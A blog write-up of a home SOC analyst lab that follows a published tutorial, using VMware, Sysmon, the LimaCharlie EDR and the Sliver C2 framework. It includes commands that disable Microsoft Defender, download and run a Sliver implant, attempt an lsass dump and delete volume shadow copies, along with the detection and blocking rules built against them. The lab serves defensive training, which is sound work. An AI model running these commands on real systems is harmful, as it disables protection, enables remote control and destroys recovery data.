Cybersecurity
SOC Analyst Lab

I’ve been itching to set up something like this SOC Analyst lab for awhile. Gaining hands-on, practical experience with the tools of the trade can be difficult, especially if you don’t really know where to begin, the tools to use, how to set them up properly, and how to actually use them effectively. Thankfully, I stumbled upon a fantastic blog series by Eric Capuano, a 20+ year veteran of the cybersecurity space.
His 4-part series (5 if you count the intro) provided the perfect jumping off point for me to start practicing real SOC Analyst skills in a home lab environment. I diligently followed his instructions, though I did run into some challenges that forced me to adapt with my own workarounds. This actually enhanced the experience because it forced me to find my own solutions that weren’t part of his instructions. So without further ado, let’s begin!
Setting up my virtual environment
The first step was to set up my virtual machines and configure them so that this process will work. I started by downloading and installing a free trial version of VMware Workstation. I’ve used the free VMware Player before, but according to the instructions some steps only work with the more robust Workstation version.
Then I downloaded and deployed a Windows VM directly from Microsoft, specifically the version made for VMWare. I did have to modify RAM settings to allocate 4GB to the VM instead of the default of 8GB, since I only have 8GB total on my host machine. Unfortunately, my relatively low specs did cause everything to run painfully slow at times, but I made it work.
Next I downloaded and installed a server version of Ubuntu. I used a server version because it comes preinstalled with necessary packages, but none of the extraneous stuff you get with a desktop version that consumes unnecessary resources and isn’t needed for what I’m doing. For the Ubuntu server I went with 14GB of disk space, and used 2 CPU cores and 2GB RAM.
However, the next step is where I ran into my first major issue. According to the instructions we are to set a static IP address to keep it consistent throughout the lab and beyond. This should also allow us to SSH into the server from our host machine and run commands from there. I followed all of the instructions to the letter, yet when it came time to check that DNS and outbound pings were working, mine wasn’t.
The output I should have received:

Instead, all I kept receiving was a message that the destination host was unreachable. I went through the setup process numerous times and spent a good deal of time trying to troubleshoot my issue, but none of the “fixes” seemed to work. Finally, I decided to create the VM with the default network settings just to see what happened. It worked like it was supposed to, so I decided to roll with a standard configuration without a static IP. I figured I could try to find workarounds in future steps if my setup became problematic.
Next step was to finish setting up my Windows 11 VM, which mainly entailed disabling that pesky Microsoft Defender. Obviously this isn’t recommended in a production environment or on one’s personal machine, but hey, that’s what the VM is for! I simply followed the instructions to turn off Tamper Protection (as well as pretty much all of the other security features), and then disabled Defender via Group Policy Editor. Then for redundancy I also disabled it via the Registry since Microsoft likes to reset things from time to time, especially during updates. Using an administrator command prompt, I entered:
REG ADD "hklm\software\policies\microsoft\windows defender" /v DisableAntiSpyware /t REG_DWORD /d 1 /f
Finally, I booted the VM into safe mode to further disable the following Defender services in the Registry:
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SenseComputer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WdBootComputer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WinDefendComputer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WdNisDrvComputer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WdNisSvcComputer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WdFilter
Then I restarted the machine normally, and performed the following from an admin command prompt to ensure that the machine wouldn’t go to sleep/standby while I was doing my thing:
powercfg /change standby-timeout-ac 0
powercfg /change standby-timeout-dc 0
powercfg /change monitor-timeout-ac 0
powercfg /change monitor-timeout-dc 0
powercfg /change hibernate-timeout-ac 0
powercfg /change hibernate-timeout-dc 0
Installing Sysmon on Windows
This step was optional according to the tutorial, but I thought it was worth doing just to get familiar with the Windows service, Sysmon. According to Microsoft,
“System Monitor (Sysmon) is a Windows system service and device driver that, once installed on a system, remains resident across system reboots to monitor and log system activity to the Windows event log. It provides detailed information about process creations, network connections, and changes to file creation time. By collecting the events it generates using Windows Event Collection or SIEM agents and subsequently analyzing them, you can identify malicious or anomalous activity and understand how intruders and malware operate on your network.
Note that Sysmon does not provide analysis of the events it generates, nor does it attempt to protect or hide itself from attackers.”
This last point is something that I would discover for myself once I started “attacking” my own VM, but it seemed like installing Sysmon would be worthwhile for the telemetry it would generate that I could parse through. To download, install, and configure it, I opened an administrative PowerShell on my Windows VM and typed in the following commands:
Download Sysmon:
Invoke-WebRequest -Uri https://download.sysinternals.com/files/Sysmon.zip -OutFile C:\Windows\Temp\Sysmon.zip
Unzip it:
Expand-Archive -LiteralPath C:\Windows\Temp\Sysmon.zip -DestinationPath C:\Windows\Temp\Sysmon
Download a Sysmon config from SwiftOnSecurity:
Invoke-WebRequest -Uri https://raw.githubusercontent.com/SwiftOnSecurity/sysmon-config/master/sysmonconfig-export.xml -OutFile C:\Windows\Temp\Sysmon\sysmonconfig.xml
Install Sysmon with the aforementioned config:
C:\Windows\Temp\Sysmon\Sysmon64.exe -accepteula -i C:\Windows\Temp\Sysmon\sysmonconfig.xml
Validate that Sysmon service is installed and running:
Get-Service sysmon64
Finally, I checked for the presence of Sysmon Event Logs:
Get-WinEvent -LogName "Microsoft-Windows-Sysmon/Operational" -MaxEvents 10
Installing LimaCharlie EDR
According to the tutorial, “LimaCharlie is a relatively new, very powerful ‘Security Infrastructure as a Service’ platform. It not only comes with a cross-platform EDR agent, but also handles all of the log shipping/ingestion and has a threat detection engine.” Sounds cool! Not only that, but it allows you to create a free account and you can install it on up to two systems, which is perfect for this lab.
I went ahead and created my account/organization and set it up with one of their default templates called “Extended Detection & Response Standard.” I then added the sensor to my Windows VM using instructions provided by Eric Capuano. In an admin PowerShell prompt I copied the following commands to download the sensor into my Downloads folder:
cd C:\Users\User\DownloadsInvoke-WebRequest -Uri https://downloads.limacharlie.io/sensor/windows/64 -Outfile C:\Users\User\Downloads\lc_sensor.exe
Then I opened a standard command prompt and followed the install instructions from LimaCharlie:



All good to go! The final step in configuring LimaCharlie was to set it up to ingest the Sysmon logs in addition to its own EDR telemetry. To do this I created an artifact collection rule with the following parameters:
Setting up the attack system
This is where I ran into a bit of trouble due to my failure to set up a static IP address for my virtual server. The tutorial instructions all relied upon the use of SSH to access my Linux server from my host system, but this wasn’t working for me due to my dynamic IP. Instead, I had to fire up the Linux VM and run all of my commands directly in the server.
Not a big deal, but it did slow me down considerably because:
- I couldn’t just copy and paste commands from the tutorial into my VM, and had to type them in manually.
- I had to spend more time than I care to admit researching how to execute some commands, given that I couldn’t just follow the instructions.
- Having multiple VMs running at once seriously slowed down my machine.
A lab that should have taken no more than 1-2 hours — maybe a bit more once I factored in the time I spent exploring LimaCharlie on my own — instead took me a good portion of the day to complete. Oh well. On the plus side, it did force me to explore various Linux commands and how they work, which is good since I’m still getting comfortable with Linux.
In any case, once I was in my Linux VM I dropped into a root shell using the sudo su command and then ran the following commands to download Sliver, a Command & Control (C2) framework by someone called BishopFox:
# Download Sliver Linux server binary
wget https://github.com/BishopFox/sliver/releases/download/v1.5.34/sliver-server_linux -O /usr/local/bin/sliver-server
# Make it executable
chmod +x /usr/local/bin/sliver-server
# install mingw-w64 for additional capabilities
apt install -y mingw-w64
I then followed the instructions to create a working directory that I’d be using in future steps:
# Create and enter our working directory
mkdir -p /opt/sliver
With my directory created I then launched Sliver from within this directory, generated my C2 payload, and confirmed its configuration:

With my C2 payload generated, I exited Sliver and used the following python code within my Sliver directory to quickly spin up a temporary web server. I could then use this to distribute my payload from the Linux VM to the Windows VM.
python3 -m http.server 80I then popped over to my Windows VM and ran the following code in an admin PowerShell to download my C2 payload from the temporary server that I just created:
IWR -Uri http://[Linux_VM_IP]/INTENSIVE_GOSLING.exe -Outfile C:\Users\User\Downloads\INTENSIVE_GOSLING.exeAt that point I made a snapshot of my Windows VM in VMware Workspace just so I had a fallback point in case something went haywire after launching my attack on my VM. Then I quickly hopped back to my Linux VM to enable the Sliver HTTP server listener by putting in the http prompt. This allowed Sliver to start a new session that I could use to command and control my Windows VM. With that, I went back to my Windows VM and ran the INTENSIVE_GOSLING.exe C2 payload that I generated and downloaded using the following PowerShell prompt:
C:\Users\User\Downloads\<your_C2-implant>.exeBack in my Linux server I could see my new Session begin and grabbed the session ID by typing sessions. Then I typed use [session_id] with my own session ID replacing the corresponding part of that prompt to begin interacting directly with my C2 session on my Windows VM.


At that point I was officially in! I started by getting some basic info about my session, including the user my Sliver implant was running as, as well as its privileges. To do these things I used the following prompts:
infowhoamigetprivsMy privileges listed showed that I had both SeDebugPrivilege and SeImpersonatePrivilege enabled, which according to the tutorial is a good thing (for a hacker) because it makes further attacks much easier.

I then ran the pwd command to identify my implant’s working directory, netstat to see the network connections on the system, and ps -T to identify the processes running on the system. I found it interesting that Sliver identified both my implant (INTENSIVE_GOSLING.exe) and Sysmon running on the system. Apparently this is how attackers find out what kinds of security products one is running on their system.
Observing EDR Telemetry
At this point I started observing some telemetry in LimaCharlie. As the tutorial explains, it is important to be able to ascertain a healthy baseline for a system if one is to determine when something is awry. I started by looking at the various processes running on my Windows VM where I installed the LimaCharlie sensor. A good way to determine if there is a potentially dangerous process running is to simply look for ones that do not have valid signatures. I could see that my C2 implant called INTENSIVE_GOSLING.exe was actively running on the system, but that it did not have a valid signature. Obviously I knew what this was since I created it, but if I had no idea I would definitely want to take a closer look at it.
One good way to inspect a suspicious process or file is to scan it with a free tool called VirusTotal. VirusTotal is basically a repository containing a vast list of known malware files, and anyone can upload their own file, link, or file hash to see if it matches with a known threat. LimaCharlie offers a nice built-in function when looking through your file system that allows you to run the hash of any file through VirusTotal directly from the LimaCharlie application. I decided to do just that in scanning my C2 payload. My result:

VirusTotal did not recognize my file as being malicious, meaning that it did not match any known malware signatures in the VirusTotal database. However, this just goes to show that you cannot always trust a tool like VirusTotal to get it right. My learning has taught me that I should still be cautious with something that I suspect is malicious, even if something like VirusTotal has never seen it before. It may even indicate that the situation is more serious, given that it could be a novel threat specifically crafted to target a particular system. This may mean I’m dealing with a more motivated and/or sophisticated attack that could be more difficult to manage.
After that I spent some time exploring my timeline in LimaCharlie to see all of the different events, including the specific time when I implanted the payload on the system. I checked the network connections it created, as well as other events related to the process. One event to pay attention to in particular is one that has “SENSITIVE_PROCESS_ACCESS” given that it likely has higher privileges and could theoretically do more damage to the system. I also looked at all of the normal events to try to familiarize myself with stuff that goes on that is benign.
Launching an attack
It was time to start doing some naughty things on my victim system (Windows VM) so that I could detect them in the EDR. I hopped back into a Sliver session on my Linux VM and checked my privileges on the victim system once again just to be sure I had the types of elevated privileges I needed to do what I wanted. I specifically looked for SeDebugPrivilege, which was enabled for me.
At that point I decided to try dumping the lsass.exe process from memory, something attackers often do when stealing credentials on a system. I used the following prompt to dump the remote process from memory:
Then I went back into LimaCharlie to check my timeline for my Windows VM sensor to see if this nefarious action showed up. I specifically set the “Event Type Filters” to look for any type of “SENSITIVE_PROCESS_ACCESS” events. Sure enough, it showed a couple of events that matched which included my attack. I was able to see both the source of the attack (my C2 payload called INTENSIVE_GOSLING.exe) as well as the target (lsass.exe).

Now that LimaCharlie is detecting our malevalent activities, we can create detection and response rules so that LimaCharlie can assist us in dealing with this stuff. I selected the icon above the Event window pane that allows you to create a D&R rule, and in the “Detect” section of the rule I removed the contents and replaced them with the following:
event: SENSITIVE_PROCESS_ACCESS
op: ends with
path: event/*/TARGET/FILE_PATH
value: lsass.exe
This tells LimaCharlie to specifically look for “SENSITIVE_PROCESS_ACCESS” events where the target value is “lsass.exe”. So basically it would automatically be on the lookout for an attack like the one I just launched. Then in the “Respond” section of the rule I replaced the contents with:
- action: report
  name: LSASS access
This prompts LimaCharlie to simply generate a report telling me whenever this specific detection occurs. I will create a more action-oriented rule later, but for now I just want the EDR to report on these types of attacks. I then scrolled down and selected the “Test Event” button to test this new rule against my previous attack to determine if it works.

We have a match! That means the rule is working. At that point I saved it as “LSASS access” and relaunched the same attack from my Sliver server. Then I checked LimaCharlie under the “Detections” section to see if it created a detection report. As you can see, it’s now reporting on these events.

Blocking attacks
Now it’s time to switch into serious defensive mode. I’ve learned how to create rules to identify certain types of events, but I also wanted to try blocking an attack. As the tutorial explained, writing blocking rules can be tricky and it is absolutely critical to establish a solid baseline before writing such a rule. The reason for that is it would be very easy to inadvertently block harmless processes, potentially causing big problems in your environment. This means you should craft and alert-only detection rule like I did with the LSASS report, and let that run for a number of days or weeks to fine tune it in an effort to eliminate false positives. Then you can deploy the blocking version of that rule once you know how to sort out the harmless processes. Still, for this lab the goal is to learn how to catch and block something nasty.
The goal is to block the deletion of volume shadow copies. Deleting volume shadow copies is a tactic that attackers use when deploying ransomware because volume shadow copies can be used to restore individual files, or even an entire system. This could allow you to recover more easily from a ransomware attack, hence why attackers want to delete these copies. Here’s the basic command that the tutorial identified as a way to delete volume shadow copies:
vssadmin delete shadows /allThis is a good one to write a rule for because it’s unlikely that it would ever be intentionally run in a healthy environment (still good to baseline though). Basically this command is unlikely to be a result of false positives, and is a high indicator of threat activity, making it a good candidate to block!
In order to block this command, I had to first launch it from my Sliver server. In my C2 Sliver server I ran the shell command to drop into the system shell on my Windows VM, then ran the malicious command:
vssadmin delete shadows /allI ran a quick whoami command just to make sure I was still logged in as an active user, then went back over to LimaCharlie’s Detections tab to see if it picked up my attack.

There it was listed as a “Shadow Copies Deletion Using Operating Systems Utilities” event. So with that selected, I went to craft a Detection & Response (D&R) rule from the event. I added the following to the Respond section for a new rule:
- action: report
  name: vss_deletion_kill_it
- action: task
  command:
    - deny_tree
    - <<routing/parent>>
This rule would take two actions. First, it would simply report the detection in the Detections tab, similar to the LSASS rule I created. Then it would execute the task of killing the parent process responsible for running the harmful command, using the “deny_tree” command. I then saved my new rule as vss_deletion_kill_it and proceeded to relaunch the same attack from my Sliver C2 session to see if my rule worked.
I ran the vssadmin delete shadows /all command again, then checked to see if I still had an active system shell by running whoami again. My result:

It worked! I got nothing after running the whoami command. The system shell hung up and failed to return anything from the whoami because my response rule killed the parent process the moment I ran the harmful command.
Final thoughts
This was a challenging but fun lab. I enjoyed the experience of launching my first ever attack on a system, while also simultaneously learning how to recognize such an attack and defending against it. The minor hiccups I encountered actually added to the experienced because I was forced to troubleshoot and find a workable solution, an important skill to be sure. I plan on further exploring the capabilities of LimaCharlie and learning how to analyze my network to determine what a healthy baseline looks like so that I may better identify potential attacks.
